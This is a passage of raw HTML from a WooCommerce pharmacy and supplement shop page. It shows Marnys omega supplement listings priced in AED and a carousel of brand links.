<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"></a></div><div class=" wd-bottom-actions"><div class="wrap-wishlist-button"><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://alaineoutlet.com/wishlist/" data-key="208a05499b" data-product-id="31434" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to wishlist</span>
</a></div></div><div class="wd-add-btn wd-add-btn-replace">
<a href="/shop/?filter_brand=marnys&#038;add-to-cart=31434" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_31434" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="31434" data-product_sku="ASKU2069" aria-label="Add to cart: &ldquo;Marnys Omega 3 125 ml&rdquo;" rel="nofollow" data-success_message="&ldquo;Marnys Omega 3 125 ml&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_31434" class="screen-reader-text">
</span></div><div class="wrap-quickview-button"><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://alaineoutlet.com/product/marnys-omega-3-125-ml/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="31434"
>Quick view</a></div></div></div></div></div></div></div><div class="wd-product wd-with-labels wd-hover-base wd-hover-with-fade wd-col product-grid-item product product-no-swatches type-product post-31697 status-publish instock product_cat-multivitamin-and-supplements product_cat-vitamins product_tag-marnys product_tag-omega-3 product_tag-orange-flavor has-post-thumbnail sale shipping-taxable purchasable product-type-simple" data-loop="5" data-id="31697"><div class="product-wrapper"><div class="content-product-imagin"></div><div class="product-element-top wd-quick-shop">
<a href="https://alaineoutlet.com/product/marnys-omega-3-6-7-9-liquid-125-ml/" class="product-image-link" tabindex="-1" aria-label="Marnys Omega 3-6-7-9 Liquid 125 ml"><div class="product-labels labels-rectangular"><span class="onsale product-label">-26%</span></div><img data-lazyloaded="1" src="[data-uri]" width="430" height="430" data-src="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2025/04/Marnys-Omega-3-6-7-9-Liquid-125-ml.webp?fit=430%2C430&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Marnys Omega 3-6-7-9 Liquid 125 ml" decoding="async" data-srcset="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2025/04/Marnys-Omega-3-6-7-9-Liquid-125-ml.webp?w=700&amp;ssl=1 700w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2025/04/Marnys-Omega-3-6-7-9-Liquid-125-ml.webp?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2025/04/Marnys-Omega-3-6-7-9-Liquid-125-ml.webp?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2025/04/Marnys-Omega-3-6-7-9-Liquid-125-ml.webp?resize=430%2C430&amp;ssl=1 430w" data-sizes="(max-width: 430px) 100vw, 430px" /><noscript><img width="430" height="430" src="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2025/04/Marnys-Omega-3-6-7-9-Liquid-125-ml.webp?fit=430%2C430&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Marnys Omega 3-6-7-9 Liquid 125 ml" decoding="async" srcset="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2025/04/Marnys-Omega-3-6-7-9-Liquid-125-ml.webp?w=700&amp;ssl=1 700w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2025/04/Marnys-Omega-3-6-7-9-Liquid-125-ml.webp?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2025/04/Marnys-Omega-3-6-7-9-Liquid-125-ml.webp?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2025/04/Marnys-Omega-3-6-7-9-Liquid-125-ml.webp?resize=430%2C430&amp;ssl=1 430w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>		</a><div class="hover-img">
<img data-lazyloaded="1" src="[data-uri]" width="430" height="430" data-src="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2025/04/Marnys-Omega-3-6-7-9-Liquid-125-ml-1.webp?fit=430%2C430&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-srcset="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2025/04/Marnys-Omega-3-6-7-9-Liquid-125-ml-1.webp?w=700&amp;ssl=1 700w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2025/04/Marnys-Omega-3-6-7-9-Liquid-125-ml-1.webp?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2025/04/Marnys-Omega-3-6-7-9-Liquid-125-ml-1.webp?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2025/04/Marnys-Omega-3-6-7-9-Liquid-125-ml-1.webp?resize=430%2C430&amp;ssl=1 430w" data-sizes="(max-width: 430px) 100vw, 430px" /><noscript><img width="430" height="430" src="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2025/04/Marnys-Omega-3-6-7-9-Liquid-125-ml-1.webp?fit=430%2C430&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2025/04/Marnys-Omega-3-6-7-9-Liquid-125-ml-1.webp?w=700&amp;ssl=1 700w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2025/04/Marnys-Omega-3-6-7-9-Liquid-125-ml-1.webp?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2025/04/Marnys-Omega-3-6-7-9-Liquid-125-ml-1.webp?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2025/04/Marnys-Omega-3-6-7-9-Liquid-125-ml-1.webp?resize=430%2C430&amp;ssl=1 430w" sizes="(max-width: 430px) 100vw, 430px" /></noscript></div><div class="wrapp-swatches"><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://alaineoutlet.com/compare/" data-id="31697" rel="nofollow" data-added-text="Compare products">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div></div></div><div class="product-element-bottom product-information"><h3 class="wd-entities-title"><a href="https://alaineoutlet.com/product/marnys-omega-3-6-7-9-liquid-125-ml/">Marnys Omega 3-6-7-9 Liquid 125 ml</a></h3><div class="wd-product-cats">
<a href="https://alaineoutlet.com/product-category/vitamins/" rel="tag">Vitamins</a>, <a href="https://alaineoutlet.com/product-category/vitamins/multivitamin-and-supplements/" rel="tag">Multivitamin and Supplements</a></div><div class="product-rating-price"><div class="wrapp-product-price">
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">AED</span>&nbsp;68.00</bdi></span></del> <span class="screen-reader-text">Original price was: AED&nbsp;68.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">AED</span>&nbsp;50.00</bdi></span></ins><span class="screen-reader-text">Current price is: AED&nbsp;50.00.</span></span></div></div><div class="fade-in-block wd-scroll"><div class="hover-content wd-more-desc"><div class="hover-content-inner wd-more-desc-inner"><ul class="clist"><li>Orange flavor with sweetener</li><li>Suitable for children and adult</li><li>Excellent for cardiac, brain and eye health</li><li>Improves cognitive health</li><li>The best alternative for the vegetarians to get omega supplements</li></ul></div>
<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"></a></div><div class=" wd-bottom-actions"><div class="wrap-wishlist-button"><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://alaineoutlet.com/wishlist/" data-key="208a05499b" data-product-id="31697" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to wishlist</span>
</a></div></div><div class="wd-add-btn wd-add-btn-replace">
<a href="/shop/?filter_brand=marnys&#038;add-to-cart=31697" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_31697" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="31697" data-product_sku="ASKU1946" aria-label="Add to cart: &ldquo;Marnys Omega 3-6-7-9 Liquid 125 ml&rdquo;" rel="nofollow" data-success_message="&ldquo;Marnys Omega 3-6-7-9 Liquid 125 ml&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_31697" class="screen-reader-text">
</span></div><div class="wrap-quickview-button"><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://alaineoutlet.com/product/marnys-omega-3-6-7-9-liquid-125-ml/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="31697"
>Quick view</a></div></div></div></div></div></div></div></div></div></div></main></div><div class="wd-prefooter"><div class="container wd-entry-content"><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel="preload" id="elementor-post-728-css" href="https://alaineoutlet.com/wp-content/litespeed/css/78db57e8d664784bb86ebac4afc60c73.css?ver=36539" type="text/css" media="all"><noscript><link data-optimized="1" rel="stylesheet" id="elementor-post-728-css" href="https://alaineoutlet.com/wp-content/litespeed/css/78db57e8d664784bb86ebac4afc60c73.css?ver=36539" type="text/css" media="all"></noscript><div data-elementor-type="wp-post" data-elementor-id="728" class="elementor elementor-728"><section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-2f0e28ac wd-section-stretch elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2f0e28ac" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-220b667" data-id="220b667" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-4be17616 elementor-widget elementor-widget-wd_products_brands" data-id="4be17616" data-element_type="widget" data-widget_type="wd_products_brands.default"><div class="elementor-widget-container"><div class="wd-brands brands-widget slider-brands_7953 wd-hover-alt wd-style-default wd-layout-carousel wd-carousel-container" id="brands_7953"><div class="wd-carousel-inner"><div class="wd-carousel wd-grid" data-speed="5000" data-wrap="yes" data-autoplay="yes" data-scroll_per_page="yes" style="--wd-col-lg:7;--wd-col-md:4;--wd-col-sm:2;"><div class="wd-carousel-wrap"><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Eucerin" href="https://alaineoutlet.com/shop/?filter_brand=eucerin" class="wd-fill"></a>
<img data-lazyloaded="1" src="[data-uri]" width="180" height="100" data-src="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/Eucerin.png?fit=180%2C100&amp;ssl=1" class="attachment-full size-full" alt="" decoding="async" data-srcset="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/Eucerin.png?w=180&amp;ssl=1 180w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/Eucerin.png?resize=150%2C83&amp;ssl=1 150w" data-sizes="(max-width: 180px) 100vw, 180px" /><noscript><img width="180" height="100" src="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/Eucerin.png?fit=180%2C100&amp;ssl=1" class="attachment-full size-full" alt="" decoding="async" srcset="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/Eucerin.png?w=180&amp;ssl=1 180w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/Eucerin.png?resize=150%2C83&amp;ssl=1 150w" sizes="(max-width: 180px) 100vw, 180px" /></noscript></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="PEAPOPS" href="https://alaineoutlet.com/shop/?filter_brand=peapops">
PEAPOPS
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="XTEND" href="https://alaineoutlet.com/shop/?filter_brand=xtend">
XTEND
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="KEVIN LEVRONE" href="https://alaineoutlet.com/shop/?filter_brand=kevin-levrone">
KEVIN LEVRONE
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Himalaya" href="https://alaineoutlet.com/shop/?filter_brand=himalaya">
Himalaya
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Novo" href="https://alaineoutlet.com/shop/?filter_brand=novo" class="wd-fill"></a>
<img data-lazyloaded="1" src="[data-uri]" width="180" height="100" data-src="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2023/01/novo.jpg?fit=180%2C100&amp;ssl=1" class="attachment-full size-full" alt="" decoding="async" data-srcset="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2023/01/novo.jpg?w=180&amp;ssl=1 180w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2023/01/novo.jpg?resize=150%2C83&amp;ssl=1 150w" data-sizes="(max-width: 180px) 100vw, 180px" /><noscript><img width="180" height="100" src="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2023/01/novo.jpg?fit=180%2C100&amp;ssl=1" class="attachment-full size-full" alt="" decoding="async" srcset="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2023/01/novo.jpg?w=180&amp;ssl=1 180w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2023/01/novo.jpg?resize=150%2C83&amp;ssl=1 150w" sizes="(max-width: 180px) 100vw, 180px" /></noscript></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Activlab Pharma" href="https://alaineoutlet.com/shop/?filter_brand=activlab-pharma">
Activlab Pharma
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="REAL" href="https://alaineoutlet.com/shop/?filter_brand=real">
REAL
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="A&amp;D" href="https://alaineoutlet.com/shop/?filter_brand=ad">
A&amp;D
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Crescina" href="https://alaineoutlet.com/shop/?filter_brand=crescina">
Crescina
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="BSN" href="https://alaineoutlet.com/shop/?filter_brand=bsn">
BSN
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Hawaiian Silky" href="https://alaineoutlet.com/shop/?filter_brand=hawaiian-silky">
Hawaiian Silky
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Biorga" href="https://alaineoutlet.com/shop/?filter_brand=biorga">
Biorga
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Contour TS" href="https://alaineoutlet.com/shop/?filter_brand=contour-ts">
Contour TS
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Provita" href="https://alaineoutlet.com/shop/?filter_brand=provita">
Provita
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Revival" href="https://alaineoutlet.com/shop/?filter_brand=revival">
Revival
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Solo Soft Care" href="https://alaineoutlet.com/shop/?filter_brand=solo-soft-care">
Solo Soft Care
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Accu Chek" href="https://alaineoutlet.com/shop/?filter_brand=accu-chek" class="wd-fill"></a>
<img data-lazyloaded="1" src="[data-uri]" width="180" height="100" data-src="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/accuchek.jpg?fit=180%2C100&amp;ssl=1" class="attachment-full size-full" alt="" decoding="async" data-srcset="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/accuchek.jpg?w=180&amp;ssl=1 180w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/accuchek.jpg?resize=150%2C83&amp;ssl=1 150w" data-sizes="(max-width: 180px) 100vw, 180px" /><noscript><img width="180" height="100" src="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/accuchek.jpg?fit=180%2C100&amp;ssl=1" class="attachment-full size-full" alt="" decoding="async" srcset="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/accuchek.jpg?w=180&amp;ssl=1 180w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/accuchek.jpg?resize=150%2C83&amp;ssl=1 150w" sizes="(max-width: 180px) 100vw, 180px" /></noscript></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="OvaCure" href="https://alaineoutlet.com/shop/?filter_brand=ovacure">
OvaCure
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Avene" href="https://alaineoutlet.com/shop/?filter_brand=avene" class="wd-fill"></a>
<img data-lazyloaded="1" src="[data-uri]" width="180" height="100" data-src="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2023/01/avene-thermal.png?fit=180%2C100&amp;ssl=1" class="attachment-full size-full" alt="" decoding="async" data-srcset="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2023/01/avene-thermal.png?w=180&amp;ssl=1 180w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2023/01/avene-thermal.png?resize=150%2C83&amp;ssl=1 150w" data-sizes="(max-width: 180px) 100vw, 180px" /><noscript><img width="180" height="100" src="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2023/01/avene-thermal.png?fit=180%2C100&amp;ssl=1" class="attachment-full size-full" alt="" decoding="async" srcset="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2023/01/avene-thermal.png?w=180&amp;ssl=1 180w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2023/01/avene-thermal.png?resize=150%2C83&amp;ssl=1 150w" sizes="(max-width: 180px) 100vw, 180px" /></noscript></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Kabrimil" href="https://alaineoutlet.com/shop/?filter_brand=kabrimil">
Kabrimil
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="AMS" href="https://alaineoutlet.com/shop/?filter_brand=ams">
AMS
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Wow" href="https://alaineoutlet.com/shop/?filter_brand=wow">
Wow
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="PRIME" href="https://alaineoutlet.com/shop/?filter_brand=prime">
PRIME
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Protein2O" href="https://alaineoutlet.com/shop/?filter_brand=protein2o">
Protein2O
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Alian e Care" href="https://alaineoutlet.com/shop/?filter_brand=alian-e-care">
Alian e Care
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Sulfur8" href="https://alaineoutlet.com/shop/?filter_brand=sulfur8">
Sulfur8
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Airtig" href="https://alaineoutlet.com/shop/?filter_brand=airtig">
Airtig
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Mrs Taste" href="https://alaineoutlet.com/shop/?filter_brand=mrs-taste">
Mrs Taste
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Etude House" href="https://alaineoutlet.com/shop/?filter_brand=etude-house">
Etude House
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Migliorin" href="https://alaineoutlet.com/shop/?filter_brand=migliorin" class="wd-fill"></a>
<img data-lazyloaded="1" src="[data-uri]" width="180" height="100" data-src="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2023/01/migliorin-logo.png?fit=180%2C100&amp;ssl=1" class="attachment-full size-full" alt="" decoding="async" data-srcset="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2023/01/migliorin-logo.png?w=180&amp;ssl=1 180w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2023/01/migliorin-logo.png?resize=150%2C83&amp;ssl=1 150w" data-sizes="(max-width: 180px) 100vw, 180px" /><noscript><img width="180" height="100" src="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2023/01/migliorin-logo.png?fit=180%2C100&amp;ssl=1" class="attachment-full size-full" alt="" decoding="async" srcset="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2023/01/migliorin-logo.png?w=180&amp;ssl=1 180w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2023/01/migliorin-logo.png?resize=150%2C83&amp;ssl=1 150w" sizes="(max-width: 180px) 100vw, 180px" /></noscript></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="LEO" href="https://alaineoutlet.com/shop/?filter_brand=leo">
LEO
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Centrum" href="https://alaineoutlet.com/shop/?filter_brand=centrum" class="wd-fill"></a>
<img data-lazyloaded="1" src="[data-uri]" width="180" height="100" data-src="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2023/01/centrum.jpg?fit=180%2C100&amp;ssl=1" class="attachment-full size-full" alt="" decoding="async" data-srcset="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2023/01/centrum.jpg?w=180&amp;ssl=1 180w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2023/01/centrum.jpg?resize=150%2C83&amp;ssl=1 150w" data-sizes="(max-width: 180px) 100vw, 180px" /><noscript><img width="180" height="100" src="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2023/01/centrum.jpg?fit=180%2C100&amp;ssl=1" class="attachment-full size-full" alt="" decoding="async" srcset="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2023/01/centrum.jpg?w=180&amp;ssl=1 180w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2023/01/centrum.jpg?resize=150%2C83&amp;ssl=1 150w" sizes="(max-width: 180px) 100vw, 180px" /></noscript></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="One Touch" href="https://alaineoutlet.com/shop/?filter_brand=one-touch" class="wd-fill"></a>
<img data-lazyloaded="1" src="[data-uri]" width="180" height="100" data-src="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2023/01/onetouch.jpg?fit=180%2C100&amp;ssl=1" class="attachment-full size-full" alt="" decoding="async" data-srcset="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2023/01/onetouch.jpg?w=180&amp;ssl=1 180w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2023/01/onetouch.jpg?resize=150%2C83&amp;ssl=1 150w" data-sizes="(max-width: 180px) 100vw, 180px" /><noscript><img width="180" height="100" src="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2023/01/onetouch.jpg?fit=180%2C100&amp;ssl=1" class="attachment-full size-full" alt="" decoding="async" srcset="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2023/01/onetouch.jpg?w=180&amp;ssl=1 180w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2023/01/onetouch.jpg?resize=150%2C83&amp;ssl=1 150w" sizes="(max-width: 180px) 100vw, 180px" /></noscript></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="7UP" href="https://alaineoutlet.com/shop/?filter_brand=7up">
7UP
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="La Roche Possay" href="https://alaineoutlet.com/shop/?filter_brand=la-roche-possay">
La Roche Possay
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="SWEDISH NUTRA" href="https://alaineoutlet.com/shop/?filter_brand=swedish-nutra">
SWEDISH NUTRA
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Agiolax" href="https://alaineoutlet.com/shop/?filter_brand=agiolax">
Agiolax
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Rexsol" href="https://alaineoutlet.com/shop/?filter_brand=rexsol" class="wd-fill"></a>
<img data-lazyloaded="1" src="[data-uri]" width="180" height="100" data-src="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/rexsol.jpg?fit=180%2C100&amp;ssl=1" class="attachment-full size-full" alt="" decoding="async" data-srcset="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/rexsol.jpg?w=180&amp;ssl=1 180w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/rexsol.jpg?resize=150%2C83&amp;ssl=1 150w" data-sizes="(max-width: 180px) 100vw, 180px" /><noscript><img width="180" height="100" src="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/rexsol.jpg?fit=180%2C100&amp;ssl=1" class="attachment-full size-full" alt="" decoding="async" srcset="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/rexsol.jpg?w=180&amp;ssl=1 180w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/rexsol.jpg?resize=150%2C83&amp;ssl=1 150w" sizes="(max-width: 180px) 100vw, 180px" /></noscript></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Skincode" href="https://alaineoutlet.com/shop/?filter_brand=skincode">
Skincode
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="C5" href="https://alaineoutlet.com/shop/?filter_brand=c5">
C5
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Camille Rose" href="https://alaineoutlet.com/shop/?filter_brand=camille-rose">
Camille Rose
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Solgar" href="https://alaineoutlet.com/shop/?filter_brand=solgar">
Solgar
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Raios" href="https://alaineoutlet.com/shop/?filter_brand=raios">
Raios
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Hedrin" href="https://alaineoutlet.com/shop/?filter_brand=hedrin">
Hedrin
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Nair" href="https://alaineoutlet.com/shop/?filter_brand=nair">
Nair
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Boost Oxygen" href="https://alaineoutlet.com/shop/?filter_brand=boost-oxygen">
Boost Oxygen
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Cantu" href="https://alaineoutlet.com/shop/?filter_brand=cantu">
Cantu
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="REDCON1" href="https://alaineoutlet.com/shop/?filter_brand=redcon1">
REDCON1
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Shea Moisture" href="https://alaineoutlet.com/shop/?filter_brand=shea-moisture">
Shea Moisture
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Berocca " href="https://alaineoutlet.com/shop/?filter_brand=berocca">
Berocca 
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Manuka" href="https://alaineoutlet.com/shop/?filter_brand=manuka">
Manuka
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Vitargo" href="https://alaineoutlet.com/shop/?filter_brand=vitargo">
Vitargo
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Farm Stay" href="https://alaineoutlet.com/shop/?filter_brand=farm-stay">
Farm Stay
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Paranix" href="https://alaineoutlet.com/shop/?filter_brand=paranix">
Paranix
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Alline" href="https://alaineoutlet.com/shop/?filter_brand=alline" class="wd-fill"></a>
<img data-lazyloaded="1" src="[data-uri]" width="180" height="100" data-src="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2023/01/alline.jpg?fit=180%2C100&amp;ssl=1" class="attachment-full size-full" alt="" decoding="async" data-srcset="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2023/01/alline.jpg?w=180&amp;ssl=1 180w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2023/01/alline.jpg?resize=150%2C83&amp;ssl=1 150w" data-sizes="(max-width: 180px) 100vw, 180px" /><noscript><img width="180" height="100" src="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2023/01/alline.jpg?fit=180%2C100&amp;ssl=1" class="attachment-full size-full" alt="" decoding="async" srcset="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2023/01/alline.jpg?w=180&amp;ssl=1 180w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2023/01/alline.jpg?resize=150%2C83&amp;ssl=1 150w" sizes="(max-width: 180px) 100vw, 180px" /></noscript></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Vitabiotics" href="https://alaineoutlet.com/shop/?filter_brand=vitabiotics">
Vitabiotics
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Mr. Tumee" href="https://alaineoutlet.com/shop/?filter_brand=mr-tumee">
Mr. Tumee
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Abbott" href="https://alaineoutlet.com/shop/?filter_brand=abbott">
Abbott
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
